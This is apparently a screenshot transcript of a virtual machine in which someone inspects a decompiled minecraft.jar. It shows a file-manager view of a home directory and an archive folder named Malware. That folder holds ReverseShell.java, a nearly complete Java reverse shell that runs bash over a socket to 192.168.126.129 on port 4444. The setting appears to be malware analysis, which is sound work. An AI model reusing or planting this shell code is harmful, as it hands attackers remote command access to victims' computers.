 vm [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
minecraft.jar
minecraft_source_from_Pro...
Decompiling Java and Andro...
/tmp/.fr-wLC3pe/minecraft_...
5e827b5c-41de-41f7-a46e-...
Terminal - mc [root@xubunt...
23 Mar, 14:19
Terminal - mc [root@xubuntu]:/media/xubuntu/5e827b5c-41de-41f7-a46e-8c55f87a9b12/home/serge
File Edit View Terminal Tabs Help
Left File Command Options Right
...1f7-a46e-8c55f87a9b12/home/sergey
.n Name Size Modify time
/.. UP--DIR Feb 10 12:29
/.cache 4096 Jan 27 20:07
/.config 4096 Feb 10 13:05
/.gnupg 4096 Feb 10 12:38
/.java 4096 Feb 10 12:34
/.local 4096 Jan 27 20:06
/.minecraft 4096 Feb 10 13:04
/.mlauncher
/.mono
/Desktop
/Documents
/Downloads
/Music
/Pictures
/Public
/Templates
/Videos
/snap
.bash_histo
.bash_logou
.bashrc
.profile
.recently-u
*minecraft.j
*passwords.k
*minecraft.jar
494G/501G (98%)
...827b5c-41de-41f7-a46e-8c55f87a9b12
.n Name Size Modify time
/.. UP--DIR Mar 23 09:54
~bin 7 Apr 22 2022
/boot 4096 Apr 22 2022
/cdrom 4096 Feb 10 12:27
/dev 4096 Apr 19 2022
/etc 12288 Feb 10 12:30
/home 4096 Feb 10 12:29
UP--DIR
494G/501G (98%)
Hint: To use the mouse cut and paste may require holding the shift key
root@xubuntu:/media/xubuntu/5e827b5c-41de-41f7-a46e-8c55f87a9b12/home/sergey#
1Help 2Menu 3View 4Edit 5Copy 6RenMov 7Mkdir 8Delete 9PullDn 10Quit
minecraft_source_from_Procyon.zip
Archive Edit View Help
Open Extract
Location: /minecraft_source_from_Procyon/Malware/
Name Size Type Date Modified
ReverseShell.java 1.8 kB Java source co... 23 March 2023, 12:32
1 object (1.8 kB), 1 object selected (1.8 kB)
/tmp/.fr-wLC3pe/minecraft_source_from_Procyon/Malware/ReverseShell.java - Mousepad
File Edit Search View Document Help
package Malware;
import java.io.OutputStream;
import java.io.InputStream;
import java.io.IOException;
import java.net.Socket;
public class ReverseShell
{
public static void main(final String[] args) {
try {
final String host = "192.168.126.129";
final int port = 4444;
final String cmd = "/usr/bin/bash";
final Process p = new ProcessBuilder(new String[] { cmd }).redirectErrorStr
final Socket s = new Socket(host, port);
final InputStream pi = p.getInputStream();
final InputStream pe = p.getErrorStream();
final InputStream si = s.getInputStream();
final OutputStream po = p.getOutputStream();
final OutputStream so = s.getOutputStream();
while (!s.isClosed()) {
while (pi.available() > 0) {
so.write(pi.read());
}
while (pe.available() > 0) {
so.write(pe.read());
}
while (si.available() > 0) {
po.write(si.read());
}
so.flush();
po.flush();
try {
Thread.sleep(50L);
}
catch (InterruptedException e) {
e.printStackTrace();
}
try {
p.exitValue();
}
catch (Exception ex) {
continue;
}
break;
Правый Ctrl
1 2 3 4
10.10.128.22
17:19